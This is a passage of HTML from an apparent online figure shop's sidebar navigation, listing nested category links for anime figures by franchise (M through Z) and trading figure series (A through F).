<li><a href="index.php?main_page=index&cPath=588_59_5036&products_type=">Lycoris Recoil</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_604&products_type=">Anime Figure M</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_604"></span><ul id="catSide_604" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_604_97&products_type=">Macross</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3923&products_type=">Made In The Abyss</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2877&products_type=">Magi</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3673&products_type=">Magic Knight Rayearth</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_80&products_type=">Magical Girl Lyrical Nanoha</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3742&products_type=">Magical Girl Raising Project</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3423&products_type=">Magical Warfare</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5298&products_type=">Magilumiere Co</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4879&products_type=">Maitetsu Pure Station</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2282&products_type=">Marvel Bishoujo</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2312&products_type=">Marvel Comics</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2424&products_type=">Maschinen Krieger</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5162&products_type=">Mashle</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2380&products_type=">Mawaru Penguin Drum</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4878&products_type=">Mechatro WeGo</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5348&products_type=">Medalist</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4661&products_type=">MEDIUM 5</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4932&products_type=">Megami Device</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_513&products_type=">Metal Gear Solid</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5342&products_type=">Metaphor</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2492&products_type=">METROID</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3192&products_type=">Minecraft</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4477&products_type=">Mob Psycho 100</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2930&products_type=">Mondaiji-tachi ga Isekai Kara Ku</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4560&products_type=">Monster Girl Doctor</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_425&products_type=">Monster Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2205&products_type=">Moshidora</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4663&products_type=">Mushoku Tensei</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_283&products_type=">Muv Luv</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5366&products_type=">My Cat Is a Kawaii Girl</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5346&products_type=">My Deer Friend</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5021&products_type=">My Dress Up Darling</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3909&products_type=">My First Girlfriend is a Gal</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3557&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4131&products_type=">My Little Pony</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4536&products_type=">My Next Life As A Villainess</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4885&products_type=">My Senpai Is Annoying</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2991&products_type=">My Teen Romantic Comedy SNAFU</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_216&products_type=">Anime Figure N-P</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_216"></span><ul id="catSide_216" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_216_252&products_type=">Nadia The Secret of Blue Water</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_198&products_type=">Naruto</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_2341&products_type=">Native Creators Collection</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_1915&products_type=">Natsume Yujincho</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4046&products_type=">Nekopara</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3067&products_type=">Nendoroid</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3668&products_type=">New Game</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3877&products_type=">Nier</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4696&products_type=">Nijisanji</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_1113&products_type=">Nitro Plus</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3179&products_type=">No Game No Life</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3990&products_type=">NON Virgin</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_5312&products_type=">Noragami</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3753&products_type=">Occultic Nine</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4180&products_type=">Oda non Original Character</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4428&products_type=">Okami</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_314&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3519&products_type=">One Punch Man</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4059&products_type=">Oni no Yu</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_1988&products_type=">Ore no Imoto ga Konna ni Kawaii</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4434&products_type=">Oresuki</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4750&products_type=">Osamake</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_5146&products_type=">Oshi No Ko</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3577&products_type=">Osomatsu San</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_2918&products_type=">Other+Original Characters</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3980&products_type=">Otoca Doll</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_5152&products_type=">Ouran High School Host Club</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3644&products_type=">Overlord</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3786&products_type=">Overwatch</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_307&products_type=">Persona</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3089&products_type=">Phoenix Wright Ace Attorney</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_1104&products_type=">Pixel Maritan</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_5375&products_type=">Playing Death Games</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_5350&products_type=">Please Put Them On</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_916&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3751&products_type=">Pop Team Epic</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_911&products_type=">Prince of Tennis</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4539&products_type=">Princess Connect</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_2960&products_type=">Prison School</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4300&products_type=">Promare</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_2952&products_type=">Psycho-Pass</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_2150&products_type=">Puella Magi Madoka Magica</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4822&products_type=">Pui Pui Molcar</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4848&products_type=">Punishing Gray Raven</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4036&products_type=">Pyonkichi</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_217&products_type=">Anime Figure Q-S</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_217"></span><ul id="catSide_217" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_217_4549&products_type=">13 Sentinels: Aegis Rim</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4272&products_type=">Kuro No Riman</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_194&products_type=">Queens Blade</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_1423&products_type=">Queens Gate</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3027&products_type=">Rage of Bahamut</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4893&products_type=">Ranking of kings</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3595&products_type=">Ranma</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3616&products_type=">Re:Zero</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4742&products_type=">Red Pride Of Eden</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3914&products_type=">Rei Homare Art Works</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4269&products_type=">Reika Ha Kareina Bokuno Maid</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4174&products_type=">Reincarnated as a Slime</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4543&products_type=">Rent a Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_279&products_type=">Revoltech</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4326&products_type=">Riddle Joker</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5045&products_type=">Rilakkuma</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2548&products_type=">Rinne no Lagrange</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_75&products_type=">Rozen Maiden</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_887&products_type=">Rurouni Kenshin</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3709&products_type=">RWBY</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3408&products_type=">Saekano Boring Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3846&products_type=">Saga of Tanya the Evil</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2959&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_299&products_type=">Saint Seiya</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5324&products_type=">Sakamoto Days</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_1531&products_type=">Saki</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4953&products_type=">Sanrio</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4998&products_type=">Sasaki to Miyano</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2939&products_type=">Sasami san at Ganbaranai</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4906&products_type=">Scarlet Nexus</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4132&products_type=">Seishun Buta Yaro</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3970&products_type=">Senkan Shoujo R</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2555&products_type=">Senki Zessho</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2581&products_type=">Senran Kagura</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3127&products_type=">Seven Deadly Sins</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4166&products_type=">Seven Mortal Sins</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4397&products_type=">Sex Symbols</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_188&products_type=">Shakugan no Shana</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4814&products_type=">Shakunetsu Kabaddi</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5211&products_type=">Shangri La Frontier</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2935&products_type=">Shining Ark</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_1453&products_type=">Shining Blade</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_356&products_type=">Shining Wind</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2106&products_type=">Shinryaku Ika Musume</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3453&products_type=">Shirohime Quest</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3527&products_type=">Show By Rock</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5235&products_type=">Shy</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5111&products_type=">SK8 the Infinity</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4005&products_type=">Slayers</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4691&products_type=">Slow Damage</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4669&products_type=">So Im a Spider so What</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5236&products_type=">Solo Leveling</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4849&products_type=">Soraru</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_918&products_type=">Soul Calibur</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_170&products_type=">Space Battleship Yamato</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3537&products_type=">Space Pirate Captain Harlock</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4103&products_type=">Splatoon</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4928&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4573&products_type=">Spyro</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4712&products_type=">SSSS.Dynazenon</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4126&products_type=">SSSS.GRIDMAN</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2007&products_type=">Star Wars</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_1940&products_type=">Steins Gate</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_336&products_type=">Street Fighter</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4933&products_type=">Summer Time Rendering</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3042&products_type=">Summon Night</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3350&products_type=">Super Dimension Century Orguss</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4597&products_type=">Super HxEros</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4054&products_type=">Swimsuit Girl Collection</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2780&products_type=">Sword Art Online</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4759&products_type=">The Saints  Magic Power</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3389&products_type=">The Seven Deadly Sins</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4041&products_type=">The Seven Heavenly Virtues</a></li>
</ul>      </li>
<li><a class="side-active" href="index.php?main_page=index&cPath=588_90&products_type=">Anime Figure T-Z</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_90"></span><ul id="catSide_90" class="childCat collapse in"><li><a href="index.php?main_page=index&cPath=588_90_3415&products_type=">T2 Art Girls</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5390&products_type=">Takopis Original Sin</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4974&products_type=">Takt Op Destiny</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4019&products_type=">Tales of Berseria</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1625&products_type=">Tales of Series</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3298&products_type=">Tales of Zestiria</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4530&products_type=">Tamano Kedama Succubus Rurumu</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3862&products_type=">Tawawa on Monday</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3329&products_type=">TERA</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5231&products_type=">The 100 Girlfriends</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4662&products_type=">The Absolute Rule of Queen Tomo</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5359&products_type=">The Amazing Digital Circus</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5110&products_type=">The Angel Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5103&products_type=">The Angel Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5224&products_type=">The Apothecary Diaries</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4315&products_type=">The Demon Girl Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4831&products_type=">The Detective Is Already Dead</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4996&products_type=">The Duke of Death</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5280&products_type=">The Elusive Samurai</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5094&products_type=">The Eminence in Shadow</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5213&products_type=">The Girl I Like</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4289&products_type=">The Helpful Fox Senko-san</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4620&products_type=">The Journey of Elaina</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2527&products_type=">The Legend of Heroes</a></li>
<li><a class="side-active" href="index.php?main_page=index&cPath=588_90_2045&products_type=">The Legend of Zelda</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4128&products_type=">The Nightmare Before Christmas</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4336&products_type=">The Parasite Doctor</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4209&products_type=">The Promised Neverland</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4567&products_type=">The Quintessential Quintuplets</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4237&products_type=">The Rising of Shield Hero</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3979&products_type=">The Ryuos Work is Never Done</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4152&products_type=">The Sister of the Woods</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5391&products_type=">The Summer Hikaru Died</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4886&products_type=">The Vampire Dies In No Time</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5085&products_type=">The Witch from Mercury</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4012&products_type=">The Witcher 3 Wild Hunt</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4130&products_type=">The World Ends with You</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2144&products_type=">The World God Only Knows</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3699&products_type=">Thunderbolt Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2221&products_type=">Tiger and Bunny</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4719&products_type=">Tiny Tan</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1898&products_type=">To Aru Kagaku no Railgun</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_54&products_type=">To Heart</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_537&products_type=">To Love Ru</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4379&products_type=">Toilet-Bound Hanako-kun</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4708&products_type=">Tokyo Avengers</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3316&products_type=">Tokyo Ghoul</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4795&products_type=">Tokyo Revengers</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5399&products_type=">Too Many Losing Heroines</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_512&products_type=">Toradora</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5166&products_type=">Totoro</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5367&products_type=">Tougen Anki</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1426&products_type=">Touhou Project</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3411&products_type=">Touken Ranbu</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1530&products_type=">Tower of Druaga</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3382&products_type=">Triage X</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4917&products_type=">Tricolour Lovestory Te</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4423&products_type=">True Cooking Master Boy</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5023&products_type=">Tsukihime</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4837&products_type=">Twisted Wonderland</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5318&products_type=">Tying the Knot</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1068&products_type=">TYPE-MOON</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4105&products_type=">Umamusume</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5179&products_type=">Undead Unluck</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_93&products_type=">Urusei Yatsura</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3489&products_type=">UTAU</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4522&products_type=">Uzaki-chan Wants to Hang Out</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5047&products_type=">VA-11 Hall-A</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4706&products_type=">Virtual Youtuber</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2938&products_type=">Vividred Operation</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5022&products_type=">Vivy Fluorite Eyes Song</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_684&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4793&products_type=">Vsinger</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2910&products_type=">Walkure Romanze</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4683&products_type=">Wandering Witch</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4606&products_type=">Warlords of Sigrdrifa</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4332&products_type=">We Never Learn</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4331&products_type=">Weathering With You</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4640&products_type=">Welcome To Demon School</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3943&products_type=">Welcome to the Ballroom</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5016&products_type=">When Will Ayumu</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1757&products_type=">White Album</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5274&products_type=">Wind Breaker</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5365&products_type=">Witch Watch</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3174&products_type=">World Conquest Zvezda Plot</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3314&products_type=">World Trigger</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4918&products_type=">Worlds End Harem</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4685&products_type=">Xenoblade Chronicles</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3725&products_type=">Yakuza</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1521&products_type=">Yosuga no Sora</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_450&products_type=">Yotsuba</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5233&products_type=">You Were Experienced</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3465&products_type=">Your Lie In April</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3858&products_type=">Your Name</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3173&products_type=">Yowamushi Pedal</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_967&products_type=">Yu Gi Oh</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_819&products_type=">Yu Yu Hakusho</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3402&products_type=">Yuki Yuna wa Yusha de Aru</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3777&products_type=">Yuri On Ice</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4007&products_type=">Yuru Camp</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4051&products_type=">Yuuna and the Haunted Springs</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5351&products_type=">Zenless Zone Zero</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3911&products_type=">Zettai Junpaku Mahou Shoujo</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4320&products_type=">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=3095&products_type=">Mystery Bag</a></li>
<li><a href="index.php?main_page=index&cPath=2599&products_type=">Trading Figures</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2599"></span><ul id="catSide_2599" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2600&products_type=">Series A-C</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2600"></span><ul id="catSide_2600" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2600_5320&products_type=">2.5 Dimensional Seduction</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4984&products_type=">A Couple of Cuckoos</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2712&products_type=">Accel World</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3634&products_type=">Ace Attorney</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4210&products_type=">Ace of Diamond</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4570&products_type=">Akudama Drive</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5374&products_type=">Alien Stage</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5316&products_type=">Alya Sometimes Hides</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4239&products_type=">Angels of Death</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3010&products_type=">Animal Crossing</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4656&products_type=">Ark Knight</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4926&products_type=">Ashita Watashi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4148&products_type=">Asobi Asobase</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3009&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4971&products_type=">Avatar The Last Airbender</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4142&products_type=">Azur Lane</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3749&products_type=">B-Project</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2617&products_type=">Bakemonogatari</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4244&products_type=">Banana Fish</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2650&products_type=">Beelzebub</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2651&products_type=">Berserk</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2799&products_type=">Binbougami Ga</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3711&products_type=">Black Butler</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3927&products_type=">Black Clover</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5325&products_type=">Blue Archive</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5335&products_type=">Blue Box</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2646&products_type=">Blue Exorcist</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5004&products_type=">Blue Lock</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4873&products_type=">Blue Period</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5237&products_type=">Bocchi The Rock</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3744&products_type=">Bungo Stray Dogs</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4985&products_type=">Call of the Night</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3321&products_type=">Cardcaptor Sakura</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4267&products_type=">Catherine</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4426&products_type=">Cautious Hero</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4243&products_type=">Cells at Work</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4986&products_type=">Chainsaw Man</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5395&products_type=">Chiikawa</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5380&products_type=">City The Animation</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2654&products_type=">Code Geass</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4855&products_type=">Combatants Will Be Dispatched</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4969&products_type=">Cowboy Bebop</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2601&products_type=">Series D-F</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2601"></span><ul id="catSide_2601" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2601_3618&products_type=">Dagashi Kashi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4242&products_type=">Dakaretai Otoko</a></li>
